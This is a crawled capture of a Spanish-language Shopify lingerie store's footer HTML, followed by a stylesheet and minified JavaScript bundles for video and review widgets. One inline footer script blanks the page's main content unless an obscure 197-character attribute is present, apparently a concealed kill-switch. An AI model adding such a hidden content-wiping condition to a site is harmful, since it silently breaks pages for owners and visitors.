  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/milunasegura/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCMoXF4GH8FVXI1sCJZhsV2g" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@miluna.segura" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.mx/milunasegura/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Luna Segura</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://lunasegura.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//lunasegura.com/cdn/shop/t/7/assets/predictive-search.js?v=16985596534672189881763778769" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} </style>
<div id="shopify-block-AdE9ZbXAzR2NiZjEzd__6441254115607727225" class="shopify-block shopify-app-block"><div>
  

  
    <!--
    <div class="rh-quiz-list page-width">
      <div class="rh-info-box mtop-20 mbot-20">
        <p><b>Choose the ID of the Quiz you want to render (automatic popup):</b></p>
        <ul>
          
            <li>tu panty ideal enero 2025 with ID: <b>xVHevZJ</b></li>
          
            <li>Quiz Nov 2024 with ID: <b>qrHLw0A</b></li>
          
            <li>pantie quiz with ID: <b>EgHzD8</b></li>
          
        </ul>
      </div>
    </div>
    -->
  
</div>


</div><div id="shopify-block-AOVVNWUZoVnczUmE2W__2209279550302034861" class="shopify-block shopify-app-block"><!--<div>
  

      
    <div class="rh-quiz-list page-width">
    <div class="rh-info-box mtop-20 mbot-20">
      <p><b>Choose the ID of the Quiz you want to render (link popup, external link popup, email link popup):</b></p>
      <ul>
        
          <li style="margin-bottom: 15px;">tu panty ideal enero 2025<br><b>#quiz-xVHevZJ</b> (internal) or <b>https://lunasegura.com/#quiz-xVHevZJ</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">Quiz Nov 2024<br><b>#quiz-qrHLw0A</b> (internal) or <b>https://lunasegura.com/#quiz-qrHLw0A</b> (external, email)</li>
        
          <li style="margin-bottom: 15px;">pantie quiz<br><b>#quiz-EgHzD8</b> (internal) or <b>https://lunasegura.com/#quiz-EgHzD8</b> (external, email)</li>
        
      </ul>
    </div>
  </div>
  
</div>-->


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=711900a2-d860-482f-b14b-798620b30e42&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AdUJzSVp6dXZBQWhXc__2993056048391974366" class="shopify-block shopify-app-block"><div>
  
  
  
    <!--<div class="rh-quiz-list page-width">
      <div class="rh-info-box mtop-20 mbot-20">
        <p><b>Choose the ID of the Quiz you want to render (chat button):</b></p>
        <ul>
          
            <li>tu panty ideal enero 2025 with ID: <b>xVHevZJ</b></li>
          
            <li>Quiz Nov 2024 with ID: <b>qrHLw0A</b></li>
          
            <li>pantie quiz with ID: <b>EgHzD8</b></li>
          
        </ul>
      </div>
    </div>-->
  
</div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lunasegura.com/cdn/shop/t/7/assets/section-bundle-deals.css?v=49921834429901712911763778769
body_size: 203
content:
.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto}.bundle-deals__media{display:grid;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;max-width:20rem}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;max-width:100%;vertical-align:bottom;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox{height:1px;width:1px;overflow:hidden;position:absolute;z-index:-1;opacity:0!important;pointer-events:none}.checkmark-unchecked{display:none}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-unchecked{display:block}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer}.bundle-deals__checkbox-label svg{width:1.6rem;height:1.6rem;margin-right:.7rem;color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__checkbox-label svg,.color-accent-2 .bundle-deals__checkbox-label svg{color:rgb(var(--color-foreground))}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground))}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__info{display:flex;align-items:center;padding-left:2.3rem}.bundle-deals__price,.bundle-deals__compare-price{font-weight:700;font-size:1.6rem}.bundle-deals__price{color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__price,.color-accent-2 .bundle-deals__price{color:rgb(var(--color-foreground))}.bundle-deals__compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.5)}.bundle-deals__variant-select-container{margin-right:1rem}.bundle-deals__variant-select-container .select{width:fit-content}.bundle-deals__variant-select-container .select__select{height:2.1rem}.bundle-deals__prices{flex-shrink:0;line-height:1}.bundle-deals__product--deselected .bundle-deals__info{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__total-price{color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__total-price,.color-accent-2 .bundle-deals__total-price{color:rgb(var(--color-foreground))}.bundle-deals__total-compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.5)}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__checkbox-label svg{width:2rem;height:2rem;margin-right:1rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__info{padding-left:3rem}.bundle-deals__variant-select-container .select__select{height:2.5rem}.bundle-deals__variant-select-container{margin-right:1.5rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/section-bundle-deals.css.map?v=49921834429901712911763778769 */


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/a678d554f/recharge.87546c35.js
body_size: 195
content:
var d=(n,e,a)=>new Promise((r,t)=>{var h=s=>{try{i(a.next(s))}catch(o){t(o)}},E=s=>{try{i(a.throw(s))}catch(o){t(o)}},i=s=>s.done?r(s.value):Promise.resolve(s.value).then(h,E);i((a=a.apply(n,e)).next())});import{I as g}from"./embed-widgets-loader.affa3e9d.js";import{T as c,R,k as y,l,m as T}from"./floating-widget-loader.0ae1ce9e.js";class M{constructor(e){this.tolstoyIframe=e,this.rechargeMessagingHandler=this.rechargeMessagingHandler.bind(this),this.playerReady=!1,this.playerReadyMessages=[],this.subscribeForPlayerStart(),this.init()}subscribeForPlayerStart(){window.addEventListener("message",e=>{var a,r;if(e.data&&e.data.eventName===c){this.playerReady=!0;for(const t of this.playerReadyMessages||[])(r=(a=this.tolstoyIframe)==null?void 0:a.contentWindow)==null||r.postMessage(t,"*");this.playerReadyMessages=[]}})}safePostMessageToWindow(e){var a;if(!this.playerReady)return this.playerReadyMessages.push(e);(a=this.tolstoyIframe)==null||a.contentWindow.postMessage(e,"*")}getRechargeWidgetData(){return d(this,null,function*(){if(!window.ReChargeWidget)return;const e=yield window.ReChargeWidget.api.fetchWidgetData();this.safePostMessageToWindow({eventName:R,rechargeWidgetData:e})})}rechargeAddToCart(r){return d(this,arguments,function*({rechargeCartItem:e,variantId:a}){if(window.ReChargeWidget)try{yield window.ReChargeWidget.api.postToCart(e),this.safePostMessageToWindow({eventName:g.addToCartSuccess,variantId:a})}catch(t){this.safePostMessageToWindow({eventName:g.addToCartError,error:"Error adding to cart",variantId:a})}})}rechargeMessagingHandler(e){if(e.data.name===y)switch(e.data.type){case T:return this.getRechargeWidgetData();case l:return this.rechargeAddToCart(e.data);default:return null}}init(){window.addEventListener("message",this.rechargeMessagingHandler)}}export{M as R};


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/a678d554f/spotlight-carousel-tile-text.c4dfdd2b.js
body_size: 156
content:
import{F as r}from"./media-assets.utils.3cb1b539.js";import{C as s}from"./component.85b8949c.js";import{aY as n}from"./embed-widgets-loader.affa3e9d.js";import{c as p}from"./style.utils.f83b1d62.js";import{P as l}from"./carousel-loader.6d50926f.js";import"./analytics.9b573ea2.js";import"./floating-widget-loader.0ae1ce9e.js";import"./embed-widgets.utils.19de6158.js";import"./svgs.c7f7536c.js";class T extends s{getTextContent(){const{partName:t}=this.props;return t||""}render(){const t=this.getTextContent(),{textDesign:e}=this.props;return n(`
      <div class="${p(l.tileText)}" style="${m(e)}">
        ${t}
      </div> 
    `)}}const m=({fontSize:o=14,fontWeight:t=400,font:e,fontColor:i}={})=>`
  font-size: ${o}px;
  font-weight: ${t};
  line-height: 1.5;
  font-family: ${e?`${e}, ${r}`:"inherit"};
  color: ${i};
  width: 95%;
  min-height: fit-content;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
`;export{T as default};


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/1363.ea11583905b20671363a.chunk.bundle.js
body_size: 2691
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[1363],{91363:(e,t,o)=>{o.r(t);o.d(t,{default:()=>O});var l=o(35859);var s,a,r,p,n,c,i,E,f,m,_,g,v,d,C,y,u;function h(){return h=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var l in o)({}).hasOwnProperty.call(o,l)&&(e[l]=o[l])}return e},h.apply(null,arguments)}const O=e=>l.createElement("svg",h({xmlns:"http://www.w3.org/2000/svg",width:60,height:20,fill:"none"},e),s||(s=l.createElement("path",{opacity:.99,d:"M17.477 15.164a3.588 3.588 0 1 0 0-7.176 3.588 3.588 0 0 0 0 7.176z",fill:"url(#vitals-logo_svg__a)"})),a||(a=l.createElement("path",{opacity:.87,d:"M13.76 16.373a2.847 2.847 0 1 0 0-5.694 2.847 2.847 0 0 0 0 5.694z",fill:"url(#vitals-logo_svg__b)"})),r||(r=l.createElement("path",{opacity:.85,d:"M21.454 9.633a.696.696 0 1 0 0-1.391.696.696 0 0 0 0 1.39z",fill:"url(#vitals-logo_svg__c)"})),p||(p=l.createElement("path",{d:"M10.131 14.859a3.289 3.289 0 1 0 0-6.578 3.289 3.289 0 0 0 0 6.578z",fill:"url(#vitals-logo_svg__d)"})),n||(n=l.createElement("path",{opacity:.8,d:"M13.579 13.345a3.315 3.315 0 1 0 0-6.63 3.315 3.315 0 0 0 0 6.63z",fill:"url(#vitals-logo_svg__e)"})),c||(c=l.createElement("path",{d:"M16.775 9.912a3.647 3.647 0 1 0 0-7.293 3.647 3.647 0 0 0 0 7.293z",fill:"url(#vitals-logo_svg__f)"})),i||(i=l.createElement("path",{d:"M11.024 17.069a.683.683 0 1 0 0-1.365.683.683 0 0 0 0 1.365z",fill:"url(#vitals-logo_svg__g)"})),E||(E=l.createElement("path",{d:"M20.813 7.5a.312.312 0 1 0 0-.623.312.312 0 0 0 0 .624z",fill:"url(#vitals-logo_svg__h)"})),f||(f=l.createElement("path",{d:"M7.422 16.653a.936.936 0 1 0 0-1.872.936.936 0 0 0 0 1.872z",fill:"url(#vitals-logo_svg__i)"})),m||(m=l.createElement("path",{opacity:.89,d:"M13.097 3.737a.721.721 0 1 0 0-1.443.721.721 0 0 0 0 1.443z",fill:"url(#vitals-logo_svg__j)"})),_||(_=l.createElement("path",{d:"M6.824 14.222a.247.247 0 1 0 0-.494.247.247 0 0 0 0 .494z",fill:"url(#vitals-logo_svg__k)"})),g||(g=l.createElement("path",{opacity:.82,d:"M14.937 10.946a3.217 3.217 0 1 0 0-6.435 3.217 3.217 0 0 0 0 6.435z",fill:"url(#vitals-logo_svg__l)"})),v||(v=l.createElement("path",{opacity:.77,d:"M11.472 8.769a2.548 2.548 0 1 0 0-5.096 2.548 2.548 0 0 0 0 5.096z",fill:"url(#vitals-logo_svg__m)"})),d||(d=l.createElement("path",{opacity:.85,d:"M8.97 17.706a.422.422 0 1 0 0-.845.422.422 0 0 0 0 .845z",fill:"url(#vitals-logo_svg__n)"})),C||(C=l.createElement("path",{opacity:.85,d:"M9.514 11.875a3.354 3.354 0 1 0 0-6.708 3.354 3.354 0 0 0 0 6.708z",fill:"url(#vitals-logo_svg__o)"})),y||(y=l.createElement("path",{d:"M26.737 14.196a1.57 1.57 0 0 1-.43-.052.317.317 0 0 1-.227-.195l-1.878-5.506a.549.549 0 0 0-.033-.11.288.288 0 0 1-.02-.098c0-.175.241-.26.722-.26h.39c.176 0 .319.02.436.052.117.033.195.098.227.195l.592 1.866c.11.338.201.67.28 1 .077.326.13.618.162.872h.045c.033-.247.085-.527.156-.845.072-.319.163-.663.286-1.02l.592-1.866c.032-.098.104-.163.227-.195.117-.033.267-.052.436-.052h.292c.475 0 .709.084.709.26 0 .052-.013.123-.033.214l-1.878 5.506c-.033.097-.104.162-.228.195a1.664 1.664 0 0 1-.435.052h-.39v-.013zm4.556-6.806c-.305 0-.533-.032-.67-.097-.136-.065-.207-.156-.207-.286V6.09c0-.123.071-.22.208-.286.136-.065.357-.097.67-.097.305 0 .532.032.669.097.136.065.208.156.208.286v.917c0 .123-.072.22-.208.286-.137.065-.358.097-.67.097zm-.162 6.806c-.475 0-.709-.124-.709-.377V8.346c0-.254.234-.377.709-.377h.331c.475 0 .709.123.709.377v5.473c0 .253-.234.377-.709.377h-.331zm2.73-.397.02-4.9h-.67c-.234 0-.358-.196-.358-.592v-.202c0-.396.117-.591.358-.591h.78l.045-1.43c.04-.254.254-.377.637-.377h.364c.397 0 .592.123.592.377v1.43h.884c.234 0 .357.195.357.591v.202c0 .396-.117.591-.357.591h-.884l.013 4.901c0 .247-.215.41-.904.41-.617-.007-.858-.11-.877-.41zm10.92.04V6.161c0-.254.234-.377.708-.377h.332c.474 0 .708.123.708.377l-.006 7.767c0 .24-.26.306-.871.306-.696 0-.871-.156-.871-.397zm4.738.428c-.292 0-.591-.032-.89-.097a2.415 2.415 0 0 1-.76-.28c-.209-.123-.306-.266-.306-.429 0-.104.032-.227.104-.364a1.74 1.74 0 0 1 .253-.377c.098-.11.189-.162.267-.162.065 0 